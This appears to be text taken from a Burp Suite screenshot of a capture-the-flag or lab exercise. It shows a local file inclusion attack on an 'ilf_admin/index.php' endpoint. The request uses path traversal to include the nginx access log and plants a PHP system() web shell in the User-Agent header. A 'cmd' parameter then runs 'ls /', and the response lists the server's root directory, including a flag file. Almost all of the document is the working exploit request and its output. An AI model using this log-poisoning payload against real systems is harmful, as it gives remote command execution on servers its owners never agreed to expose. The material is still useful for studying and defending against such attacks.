 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://83.136.254.47:31827 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /ilf_admin/index.php?log=
../../../../../var/log/nginx/access.log&cmd=
ls%20/ HTTP/1.1
2 Host: 83.136.254.47:31827
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php system($_GET['cmd']); ?>
7 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=084h1cu3v4ki6dr3ve4petvtsh
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
"http://83.136.254.47:31827/ilf_admin/index
.php?log=../../../../../var/log/nginx/acces
s.log" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120
Safari/537.36"
96251 10.30.18.227 - - [13/Oct/2024:06:27:48
+0000] "GET
/ilf_admin/index.php?log=../../../../../var
/log/nginx/access.log&cmd=id HTTP/1.1" 200
666905 "-" "bin
96252 dev
96253 etc
96254 flag_dacc60f2348d.txt
96255 home
96256 lib
96257 media
96258 mnt
96259 opt
96260 proc
96261 root
96262 run
96263 sbin
96264 srv
96265 sys
96266 tmp
96267 usr
96268 var
96269 "
96270 </pre>
</div>
96271
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7
Inspector
Notes